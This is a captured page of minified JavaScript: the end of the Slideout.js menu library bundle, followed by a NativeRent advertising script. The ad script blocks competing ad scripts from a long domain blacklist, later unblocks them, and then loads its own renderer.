if(!self._moved&&html.className.search('slideout-open')===-1){html.className+=' slideout-open';}
self.panel.style[prefix+'transform']=self.panel.style.transform='translateX('+translateX+'px)';self.emit('translate',translateX);self._moved=true;}};this.panel.addEventListener(touch.move,this._onTouchMoveFn);return this;};Slideout.prototype.enableTouch=function(){this._touch=true;return this;};Slideout.prototype.disableTouch=function(){this._touch=false;return this;};Slideout.prototype.destroy=function(){this.close();doc.removeEventListener(touch.move,this._preventMove);this.panel.removeEventListener(touch.start,this._resetTouchFn);this.panel.removeEventListener('touchcancel',this._onTouchCancelFn);this.panel.removeEventListener(touch.end,this._onTouchEndFn);this.panel.removeEventListener(touch.move,this._onTouchMoveFn);doc.removeEventListener('scroll',this._onScrollFn);this.open=this.close=function(){};return this;};module.exports=Slideout;},{"decouple":2,"emitter":3}],2:[function(require,module,exports){'use strict';var requestAnimFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(callback){window.setTimeout(callback,1000/60);};}());function decouple(node,event,fn){var eve,tracking=false;function captureEvent(e){eve=e;track();}
function track(){if(!tracking){requestAnimFrame(update);tracking=true;}}
function update(){fn.call(node,eve);tracking=false;}
node.addEventListener(event,captureEvent,false);return captureEvent;}
module.exports=decouple;},{}],3:[function(require,module,exports){"use strict";var _classCallCheck=function(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}};exports.__esModule=true;var Emitter=(function(){function Emitter(){_classCallCheck(this,Emitter);}
Emitter.prototype.on=function on(event,listener){this._eventCollection=this._eventCollection||{};this._eventCollection[event]=this._eventCollection[event]||[];this._eventCollection[event].push(listener);return this;};Emitter.prototype.once=function once(event,listener){var self=this;function fn(){self.off(event,fn);listener.apply(this,arguments);}
fn.listener=listener;this.on(event,fn);return this;};Emitter.prototype.off=function off(event,listener){var listeners=undefined;if(!this._eventCollection||!(listeners=this._eventCollection[event])){return this;}
listeners.forEach(function(fn,i){if(fn===listener||fn.listener===listener){listeners.splice(i,1);}});if(listeners.length===0){delete this._eventCollection[event];}
return this;};Emitter.prototype.emit=function emit(event){var _this=this;for(var _len=arguments.length,args=Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){args[_key-1]=arguments[_key];}
var listeners=undefined;if(!this._eventCollection||!(listeners=this._eventCollection[event])){return this;}
listeners=listeners.slice(0);listeners.forEach(function(fn){return fn.apply(_this,args);});return this;};return Emitter;})();exports["default"]=Emitter;module.exports=exports["default"];},{}]},{},[1])(1)});

--- FILE ---
content_type: text/javascript
request_url: https://myhobby.guru/js/codes/nativerent.v2.js
body_size: 7037
content:
!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";var t=[/pagead2.googlesyndication.com/,/googlesyndication.com/,/kipyn.com/,/24smi.net/,/ads.adfox.ru/,/ads.betweendigital.com/,/ad.adriver.ru/,/adservice.google.ru/,/aio.media/,/an.yandex.ru/,/yandex.ru\/ads/,/astraone.io/,/cdn.rutarget.ru/,/criteo.com/,/criteo.net/,/doubleclick.net/,/hybrid.ai/,/nativeroll.tv/,/plista.com/,/realbig.media/,/relap.io/,/rutarget.ru/,/shopnetic.com/,/slickjump.com/,/sjsmartcontent.org/,/st.astraone.io/,/ssp.astraone.io/,/taboola.com/,/ttarget.ru/,/tube.buzzoola.com/,/videonow.ru/,/yastatic.net\/pcode/,/yastatic.net\/partner-code-bundles/,/yi1mgo.ru/,/cdn.hunterdelivery.com\/scripts/,/leokross.com/,/topxshop.ru/,/widget.engageya.com/,/ad.mail.ru/,/aflt.market.yandex.ru\/widget\/script/,/news.gnezdo.ru/,/news.gnezdo2.ru/,/ijacgw.com/,/newrrb.bid/,/moevideo.biz/,/reddigital.ru/,/escense.ru/,/kbtzxl.com/,/qotank.com/,/instreamvideo.ru/,/vidroll.ru/,/bigreal.org/,/vidtok.ru/,/videotok.ru/,/2xclick.ru/,/wwgdwl.com/,/banner.hpmdnetwork.ru/,/avtozam.com\/wp-content\/plugins\/style\/inc\/js\/jquert.jsRotate.js/,/spotx.tv/,/kto-chto-gde.ru\/wp-content\/themes\/theme2019\/js\/adriver.core.2.js/,/webvideomarketing.ru/,/video.your-notice.com/,/code.giraff.io/,/best-stroy.ru\/storage\/branding.js/,/rotator.admediator.ru/,/ntvk1.ru/,/perfmelab.com/,/aniview.com/,/advertur.ru/,/tpjsqt.com/,/ehzggd.com/,/ssdbkv4qtq.xyz/,/dtashjvcjswq.info/,/utraff.com/,/bannerboo.com/,/nadavi.ru/,/lzpxrh4crc.xyz/,/tneduf.com/,/goodcode.me/,/a6lxbeui.ru/,/truenat.bid/,/fafc5ra5.ru/,/b21ywa9a.ru/,/it-pearl.com/,/dl6pkf7e.ru/,/bce924fa02fa.ru/,/nhivb7sjnyn1.ru/,/pqrtd9hhtu9x.info/,/ybcrwm.com/,/cdn.4736.in\/js\/contentroll.js/,/fkeg9d6jew.ru.com/,/ngjzmt.com/,/mojqyp.com/,/crm.platformbot.xyz/,/acarrot.ru/,/widget.socialmart.ru/,/zcapfb.com/,/r5jpkacq.ru/,/3mfm7jef91.ru/,/aafdcq.com/,/onemontay.ru/,/b4zxp5n0.ru/,/ublrfs.com/,/hvcbkr.com/,/unfeaecmhszmsx.com/,/oeopl2y96q.ru.com/,/info.kinoclub77.ru/,/rzjirk.com/,/edugrampromo.com/,/2gwzdkjrtb.ru/,/n1serch.biz/,/videoroll.net/,/ulhuck.com/,/served-by.pixfuture.com/,/trafficbass.com\/libs\/e.js/,/jsc.lentainform.com\/r\/e\/reconomica.ru.670390.js/,/jsc.lentainform.com\/c\/o\/coronavirus-control.ru.1079475.js/,/knwekg.com/,/qakdki.com/,/veezy.one/,/zfsfkp.com/,/iidfxj.com/,/ad.admitad.com/,/zgxrht.com/,/superfloooow.com/,/cdn-rtb.sape.ru/,/vbymag.com/,/g52bxi1v1w.com/,/tngzoh.com/,/st.onlygip.tech/,/cycsfe.com/,/hqrsuxsjqycv.info/,/jrs2igoimq.ru/,/hiirwc.com/,/asset.fwcdn1.com/,/bp5hq5jivj.ru/,/ieydkx.com/,/qpxohp.com/,/xg2o402yyy.ru/,/admile.ru/,/zesdmn.com/,/yxswtummev.info/,/riqosf.com/,/ymzxqndyzx.info/,/xq5tf4nfccrb.info/,/7nkbwdf1uq.ru/,/yxkhpk.com/,/wysmmq.com/,/fastklick.biz/,/backtonews.biz/,/ldfgoxoee234b.ru/,/infox.sg/,/dzrs3yuexz.com/,/www.kp.ru\/guide\/tools\/br.php/,/adlook.me/,/tinlogot.ru/,/goyhnq.com/,/lomqbs.com/,/qiklsv.com/,/jxvjiq.com/,/rot.ksdbbf14.online/,/nat.pshpvfow.online/,/u7kgr54jr7.ru/,/exfjpw.com/,/otclick-adv.ru/,/q5e40b17ii.ru/,/mnayto.com/,/iupgxu.com/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/scripts\/draw_script-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/smi-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/scripts3\/loader2-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/Kr2\/IhE-/,/qtdvsw.com/,/rott.mazlspqnn.ru/,/atlaqs.com/,/fryvzw.com/,/rluuva.com/,/vtufuj.com/,/vuoffbvzcvdsc.com/,/axmltj.com/,/qtjscx.com/,/kkmacsqsbf.info/,/ece8c2alhz.ru/,/delovoemesto.ru/,/gopushka1.com/,/sytxao.com/,/hihgin.com/,/big6q4y2oy.ru/,/vxqruf.com/,/newup.bid/,/block.mp-block.com/,/murqyi.com/,/cdn.ftd.agency/,/zaeavr.com/,/www.sila-krasota.ru/,/aitpqm.com/,/flowpubdom.info/,/vak345.com/,/omahkc.com/,/adlane.info/,/smartadserver.com/,/viadata.store/,/clickiocdn.com/,/7fvdh40aoz.ru/,/vuoffbvzcvdsc.com/,/drtyov.com/,/optad360.io/,/ekatvidget\/\?p4g3=js\/api\/widget\.js/,/rotarb.bid/,/rbtwo.bid/,/rbpark1.site/,/r0wa9z6t8t.ru/,/j1oxqq05ry.ru/,/zzxjlr.com/,/kolesa.ru\/adfox.asyn.code.*.js/,/afp.ai/,/0p1ohj2f5f.ru/,/aomngb.com/,/3kbktygzr5.ru/,/lzupkz.com/,/nfztms.com/,/ybej5ohp0x.ru/,/natprb.ru/,/koltiq.com/,/kwgefe.com/,/bgn.gg/,/y8lsyibocd.ru/,/yrkiuf.com/,/fe4r7k22y68p.info/,/fryvzw.com/,/axmltj.com/,/data.gblcdn.com\/data\/pastoclockp.js/,/adfinity.pro/,/mpsuadv.ru/,/aebcyq.com/,/ladycharming.ru/,/o0nzlh5ew4.ru/,/kwuthh.com/,/lsbfakyx.ru/,/qq86tbqodk.ru/,/zwjutk.com/,/rvs.rvsport.ru/,/adskeeper.com/,/2ad.wtf/,/rbone.link/,/dpjqkg.com/,/nysvbl.com/,/r.hjj.pw/,/dgdzoy.com/,/eqfgrt.com/,/bstigg.com/,/6jfvnf69jx.ru/,/xktbdw.com/,/03ab2qdorz.com/,/odoatw.com/,/qhdhtd.com/,/hsgdyq.com/,/dbcome.com/,/6c5xnntfvi.com/,/icuxxx.com/,/fjqaxvob.ru/,/ads.digitalcaramel.com/,/hxeljv.com/,/qdrmui.com/,/rubrowsers.ru\/wp-content\/1i6gu.js/,/spwdfr38rg.ru/,/ppmcdv.com/,/pxpfnbe1t1.com/,/hdbcome.com/,/anncmq.com/,/cometo2free.biz/,/ddyipu.com/,/help-wifi.ru\/karamba/,/help-wifi.ru\/proxima/,/onemontay.ru/,/ogtz5yn2u1.ru/,/realroi.ru/,/luxupcdnc.com/,/shvhse.com/,/backforward.bid/,/realpush.media/,/rbthre.work/,/mplayvideos.biz/,/ghcvpd.com/,/qprskl.com/,/vkwaeo.com/,/alsmdb.com/,/ugyyod.com/,/teasmedia.ru/,/riafdi.com/,/jzmuvqg.ru/,/impqvdx.ru/,/vjdciu.com/,/igroznaika.ru\/wp-content\/w4q4.js/,/zslhmw.com/,/vnrvss.com/,/jqk2me2mzf.ru/,/grilim.online\/wp-content\/rjwq.js/,/dlyarostavolos.com\/wp-content\/u2c4.js/,/nsvmsw.com/,/pechiexpert.ru\/wp-content\/1if3.js/,/sxbrvx.com/,/p.jkshdf.ru/,/molwmx.com/,/hrbpark.bid/,/o4istote.ru\/wp-content\/22v4q.js/,/doitdroid.com\/wp-content\/1k3xn.js/,/miwiki.ru\/wp-content\/20nsg.js/,/ulyvjty4rd.com/,/pjkyxrd15e.ru/,/oj5qwjo16d.ru/,/4mlhn1ocg4.com/,/bgdmmb.com/,/zdivai.com/,/bt3f4hjsf6.ru/,/koltiq.com/,/xlfccb.com/,/toqadf.com/,/tr6rfgjix6tlr8bp.info/,/jqasqd.com/,/gamaads.com/,/ijkcmm.com/,/ngikle.com/,/ndegj3peoh.com/,/xjwzbo.com/,/chygkk.com/,/ketopunk.ru\/wp-content\/124oa.js/,/c153yb4hps.ru/,/sbbjdr.com/,/druganov.travel\/karamba/,/fiziocentr.ru\/wp-content\/6qsp.js/,/viqeo.tv/,/pwxlqg.com/,/doctoroom.ru\/wp-content\/22h3g.js/,/nrcffa.com/,/ykopdx.com/,/one.doxodnyi.ru/,/pushprofit.ru/,/tvoidrug.com\/karamba/,/rhrxjl.com/,/rolzox.com/,/surviva.ru\/wp-content\/4v0f.js/,/operatoryinfo.ru\/wp-content\/fj0o.js/,/borodadeda.ru\/wp-content\/5kf9.js/,/qlnomb.com/,/vklimakse.ru\/karamba/,/tvoipolet.ru\/wp-content\/cache\/min\/1\/rtb-b\/js/,/adsfin.pro/,/sparrow.ru/,/wi-fi.ru\/mtt/,/wi-fi.ru\/testads/,/xsa2zq7q2l.ru/,/alfasense.net/,/mfcewkrob.com/,/zslhmw.com/,/pro100ogorod.ru\/wp-content\/1kiai.js/,/ihfxao.com/,/profnapitok.ru\/wp-content\/17lid.js/,/lkrszr.com/,/krpcpj.com/,/h5r2dzdwqk.com/,/xxyolk.com/,/kdr8etp22t.ru/,/tujqsd.com/,/rbpark2.site/,/rbp2.site/,/rdb2.online/,/n3owhe6qa4.com/,/hrxxus.com/,/garpbs.com/,/adnitro.pro/,/w716eb02n9.ru/,/b21ywa9a.ru/,/jxteaj.com/,/sdcevt.com/,/osmyslah.ru\/wp-content\/1bcap.js/,/moj-akvarium.ru\/wp-content\/mbfv.js/,/poshtukaturke.ru\/wp-content\/ytoh.js/,/retireearly.ru\/wp-content\/1d5wf.js/,/hyundaicreta.ru\/karamba/,/ftylpm.com/,/6t5n9h77m8.com/,/oelkoq.com/,/fquqhe.com/,/www.nnn.ru/,/5moxhf6z8c.ru/,/ixmzrw.com/,/6rn05mmbct.ru/,/qdb6gd3nth.ru/,/vxibqk.com/,/mamydirect.com/,/leadada.com/,/leadsale.com/,/pro-motory.ru\/wp-content\/hyt3.js/,/adylalahb.ru/,/directadvert.ru/,/wzrdup.com/,/qwlttg.com/,/pozhelaniye.ru\/karamba/,/pozhelaniye.ru\/proxima/,/luxcdn.com/,/zagarplus.ru\/wp-content\/py6e.js/,/wnldyi.com/,/4mjlixyhcc.com/,/cdn.ampproject.org\/v0\/amp-auto-ads/,/szfxjn.com/,/rocketme.top/,/giclgq.com/,/jlxsgk.com/,/podelunchik.ru\/karamba/,/podelunchik.ru\/proxima/,/rs.mail.ru\/static\/ads/,/rbp-gen1\.site\/13gqa\./,/ztvzfq.com/,/dominantroute.com\/bens\/vinos.js/,/news.partners.ru.com/,/gbf77po03m.com/,/fqczxg.com/,/clickwhitecode.com\/bens\/vinos.js/,/nwhoxwpuj6.com/,/vydxiw.com/,/radyln.com/,/umyeon.com/,/bjiuck.com/,/njgidt.com/,/ksmchb.com/,/streetupwind.com/,/gjvtrc.com/,/nupdhyzetb.com/,/qgvcswdmgd.com/,/opuxppwnnf.com/,/tmhlxg.com/,/sjsmartcontent.ru/,/dermgid.com\/karamba/,/dermgid.com\/proxima/,/dqwzhseasq.com/,/lwrnikzjpp.com/,/kumdrw.com/,/ynlfpyeifc.com/,/tlxjuj.com/,/hhooyivpxq.com/,/ujaqas.com/,/rzqdqw.com/,/elpushnot.ru/,/jysypk.com/,/rnwbrm.com/,/subscribe.2vg-rrds.ru\/fpart/,/wizmzp.com/,/bzgmcqqfxd.com/,/xhivjkfghj.com/,/fqrpcd.com/,/igbfwa.com/,/newrotatormarch23.bid/,/pmi1yarhxx.com/,/unblockia.com/,/wyyxjb.com/,/lkmobile.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/lkmobile.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/androidinfo.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/androidinfo.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/fermabusines.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/fermabusines.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/vdiete.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/vdiete.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/mywindows10.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/mywindows10.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/ieagkw.com/,/hyjwcs.com/,/mqqrud.com/,/ehqaobjhna.com/,/cdn1.moe.video/,/catsnetwork.ru/,/jux9ms4vc7.ru/,/fnasmpygwa.com/,/fzgrpqktmq.com/,/layer-in-image.prom.app.sberdevices.ru/,/gewfwdgd.site/,/cdn.al-adtech.com/,/astralab.ai/,/gsimvqfghc.com/,/rotaban.ru/,/itdise.info/,/ztshia.com/,/hdbkome.com/,/ezoterika.ru\/wp-content\/1frh5.js/,/linkslot.ru/];const e="application/javascript",o="javascript/blocked",c="data-nrent-srcdoc",r={blacklist:void 0!==window.NRENT_BLACKLIST&&Array.isArray(window.NRENT_BLACKLIST)?t.concat(window.NRENT_BLACKLIST):t,suspectlist:[/[^.]\.[^/]+\/script\.js$/,/\/v3\/show\/\?[a-z0-9]{8,}-[a-z0-9]{8,}=\d/],whitelist:[]},n={blacklisted:[]},i=[];class a{static getDebug(){return this.debug?this.debug:window.location.search.includes("verbose")||window.location.hash.includes("verbose")}static setDebug(t){this.debug=Boolean(t)}static getPrefix(){return void 0!==this.prefix?this.prefix:"NR: "}static setPrefix(t){this.prefix=(t||"").toString()}static message(){this.log("log",arguments)}static info(){this.debugLog("log",arguments)}static warn(){this.debugLog("warn",arguments)}static error(){this.debugLog("error",arguments)}static debugLog(t,e){this.getDebug()&&this.log(t,e)}static log(t,e){let o=[...e];o[0]=this.getPrefix()+o[0],t in console&&console[t].apply(console,o)}}const s=600,m=[".NativeRent_block_ce40f5ef6e84e162",".nRent_block_ce40f5ef6e84e162"],u=["rocketlazyloadscript"],d={"data-rocket-src":"src"};function l(t){return!!t&&"object"==typeof t&&!Array.isArray(t)}function p(t){let e,o=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&o.push(e);return o}function b(t,e={}){const o=p(e),c=document.createElement(t);return o.length&&o.forEach((t=>{c.setAttribute(t,e[t])})),c}const f="https://nativerent.ru";function h(){const t=["nativerent.v2","nativerent.render","ntgb.v1"],e=t.map((t=>"/js/codes/".concat(t,".js"))).map((t=>'script[src$="'.concat(t,'"]'))),o=document.querySelector(e.join(","));if(null!==o){const e=o.src.match(new RegExp("((https?:)?//[^/]*?)/js/codes/(".concat(t.join("|"),").js")));if(e&&e[1])return e[1]}return f}function w(){return h().replace("".concat("static","."),"")}const g=w()+"/ext";"".concat(g,"/site/styles"),"".concat(h(),"/css/codes/style.css"),w(),"".concat(g,"/units"),"".concat(g,"/units/view/"),"".concat(g,"/units/events"),"".concat(g,"/campaign/view/");const k=t=>t&&r.whitelist.includes(t),y=t=>{const e=t.src;return r.blacklist&&r.blacklist.every((t=>!t.test(e)))},j=t=>{const e=t.getAttribute("src");return!k(e)&&(t=>t&&(!r.blacklist||r.blacklist.some((e=>e.test(t)))))(e)},v=t=>{const e=t.getAttribute("src");return!k(e)&&(t=>t&&(!r.suspectlist||r.suspectlist.some((e=>e.test(t)))))(e)},x=t=>{let e=!1;if(t.hasAttribute("srcdoc")&&t.srcdoc.length>0){const o=Array.from(function(t){const e=b("div");return e.innerHTML=t.replace(/[\r\n]/gm,"").trim(),e.childNodes}(t.srcdoc));for(let t=0;t<o.length;t++){const c=o[t];if(L(c)&&j(c)){e=!0;break}}}return e},q=t=>{const e=document.createElement("script");t.innerHTML&&e.insertAdjacentText("afterbegin",t.innerHTML);for(let o in t)o.startsWith("on")&&(e[o]=t[o]);if(t.hasAttributes()){const o=t.attributes;for(let t=0;t<o.length;t++){let c=o[t];void 0!==c&&e.setAttribute(c.name,c.value)}}return e},z=t=>{const e=t.getAttribute("src");e&&r.whitelist.push(e)},A=t=>{const e=document.createElement("a");return e.href=t,e};function E(){return!(!("NRentBlocker"in window)||!l(NRentBlocker))&&NRentBlocker.isActive()}function L(t){return 1===t.nodeType&&"SCRIPT"===t.tagName}function N(t){return 1===t.nodeType&&"IFRAME"===t.tagName}function R(t){"NRentPluginUnblockHandler"in window?window.NRentPluginUnblockHandler(t):function(t){NRentBlocker.shouldFixLazyLoad()&&u.includes(t.getAttribute("type"))&&(t.removeAttribute("type"),Object.entries(d).forEach((e=>{let[o,c]=e;t.hasAttribute(o)&&(t.setAttribute(c,t.getAttribute(o)),t.removeAttribute(o))})))}(t)}const T=document.createElement,C={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};function M(){for(var t=arguments.length,e=new Array(t),c=0;c<t;c++)e[c]=arguments[c];if("script"!==e[0].toLowerCase())return T.bind(document)(...e);const r=T.bind(document)(...e);try{Object.defineProperties(r,{src:{...C.src,set(t){const e=r.cloneNode(!1);e.src=t,j(e)&&C.type.set.call(this,o),C.src.set.call(this,t)}},type:{...C.type,get(){const t=C.type.get.call(this);return t===o||j(r)?null:t},set(t){const e=j(r)?o:t;C.type.set.call(this,e)}}}),r.setAttribute=(t,e)=>{"type"===t||"src"===t?r[t]=e:HTMLScriptElement.prototype.setAttribute.call(r,t,e)}}catch(t){a.warn("unable to prevent script execution"),a.error(t,r)}return r}function O(t){if(t.type!==o)if(j(t))S(t);else if(v(t)){const e=t.getAttribute("src");if((t=>{const e=A(t);return i.includes(e.host)})(e))return void S(t);(t=>{const e=A(t);i.push(e.host)})(e)}}function P(t){x(t)&&function(t){t.setAttribute(c,t.srcdoc),t.removeAttribute("srcdoc")}(t)}function S(t){n.blacklisted.push([t,t.type]),t.type=o;const e=function(c){t.getAttribute("type")===o&&c.preventDefault(),t.removeEventListener("beforescriptexecute",e)};t.addEventListener("beforescriptexecute",e),null!==t.parentElement&&t.parentElement.removeChild(t)}const _=new MutationObserver((t=>{t.forEach((t=>{let{addedNodes:e}=t;for(let t=0;t<e.length;t++){const o=e[t];L(o)?O(o):N(o)&&P(o)}}))}));class B{constructor(){this.active=!0,this.rocketDOMContentLoaded=!1,document.createElement=M,_.observe(document.documentElement,{childList:!0,subtree:!0}),this.listenExternalEvents()}unblock(){for(var t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];0===i.length?r.blacklist=[]:r.blacklist.length>0&&(r.blacklist=r.blacklist.filter((t=>i.every((e=>!t.test(e))))));[...document.querySelectorAll('script[type="'.concat(o,'"]'))].forEach((t=>{try{y(t)?(n.blacklisted.push([t,e]),t.parentElement.removeChild(t)):a.warn("remains blocked",t.src)}catch(e){a.warn("failed to remove",t)}}));let m=0;[...n.blacklisted].forEach(((t,o)=>{let[c,r]=t;try{if(y(c)){const t=q(c);t.setAttribute("type",r||e),document.head.appendChild(t),n.blacklisted.splice(o-m,1),m++,a.info("unblocked",t.src)}}catch(t){a.warn("failed to unblock",c,t)}}));[...document.getElementsByTagName("iframe")].filter((t=>!t.src||t.src.indexOf("http")<0)).forEach((t=>{try{!function(t){const e=t.getAttribute(c);e&&e.length>0&&(t.setAttribute("srcdoc",e),t.removeAttribute(c),a.info("unblocked iframe srcdoc",t))}(t)}catch(e){a.warn("failed to unblock iframe",t,e)}})),r.blacklist&&r.blacklist.length<1&&(_.disconnect(),this.active=!1),this.unblockCached()}unblockCached(){[...document.querySelectorAll(m.join(","))].forEach((t=>{try{!function(t){let e;if("SCRIPT"===t.tagName){let o=t.innerHTML;o.length>4&&(e=o.slice(2).slice(0,-2))}else"META"===t.tagName&&(e=t.content);if(e.length>0){let o=atob(e),c=document.createElement("div");c.insertAdjacentHTML("afterbegin",o),[...c.childNodes].forEach((e=>{"script"===e.nodeName.toLowerCase()&&R(e=q(e)),t.insertAdjacentElement("afterend",e)?a.info("unblocked cached element",e):a.warn("failed to unblock cached element",e)})),c=null,t.parentElement.removeChild(t)}else a.warn("empty cached element")}(t)}catch(e){a.warn("failed to unblock cached element",t,e)}}))}getBlockedScripts(){return[...n.blacklisted]}skip(t){t=t instanceof HTMLElement?[t]:t;for(let e=0;e<t.length;e++){let o=t[e];"SCRIPT"===o.tagName&&z(o)}}isActive(){return this.active}shouldFixLazyLoad(){return void 0===window.RocketLazyLoadScripts&&location.search.length>0||!0===this.rocketDOMContentLoaded||!0===window.NRentRocketDOMContentLoaded}listenExternalEvents(){document.addEventListener("rocket-DOMContentLoaded",(()=>{this.rocketDOMContentLoaded=!0}))}}function D(){const t="NRentCounter"in window?window.NRentCounter:{};return Array.isArray(t)&&t.length>0?t[0]:t}function H(t){return!(!function(t){return t.hasOwnProperty("lightMode")&&(t.hasOwnProperty("timestamp")||t.hasOwnProperty("created"))}(t)||new RegExp(/\b_nrdemo\b/).test(location.search))&&(function(t){return!!t.hasOwnProperty("lightMode")&&Boolean(t.lightMode)}(t)&&function(t){return Math.floor((new Date).getTime()/1e3)-function(t){return t.hasOwnProperty("timestamp")?Number(t.timestamp):(new Date).getTime()/1e3}(t)<=s}(t))}!function(t){const e=D();E()||!1!==H(e)||(t.NRentBlocker=new B),function(){const e=h(),o=function(t,e=!1,o={}){const c=l(o)?p(o):[],r=b("script");return c.length&&c.forEach((t=>{r.setAttribute(t,o[t])})),e?r.appendChild(document.createTextNode(t)):(r.async=!0,r.src=t),r}("".concat(e,"/js/codes/nativerent.render.js"));o.onerror=()=>{E()&&t.NRentBlocker.unblock(),console.warn("NR: renderer load error")},document.head.appendChild(o)}()}(window)}));
